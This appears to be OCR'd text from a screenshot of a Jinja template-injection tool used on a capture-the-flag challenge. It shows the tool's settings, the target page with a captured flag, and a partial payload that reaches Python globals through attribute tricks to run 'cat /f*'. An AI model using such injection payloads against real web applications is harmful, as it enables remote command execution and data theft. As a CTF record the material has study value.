 目标链接 ?
http://27.25.151.26:
请求方式 ?
GET
表单输入 ?
name
请求间隔 ?
0.03
分析模式 ?
精确
模板环境 ?
jinja内部
替换绕过 ?
避免使用被替换的关键字
枚举waf关键
字 ?
不枚举waf关键字
开始分析
<div class="content">
<h1>尝试注入一下吧</h1>
<form method="get" action="/">
<input type="text" name="name"
placeholder="Enter your name...">
<input type="submit" value="Submit">
</form>
<div>
<h3>Welcome, flag{67547d83-d7d6-
4653-ae01-d25c14adbb58}
!</h3>
</div>
</div>
<div class="footer">
© 2025  - Powered by tools
</div>
提交表单完成，返回值为200，输入为{'name': "
{{((_1919|attr('__eq__'))['__globals__']['sys']
cat /f*
执行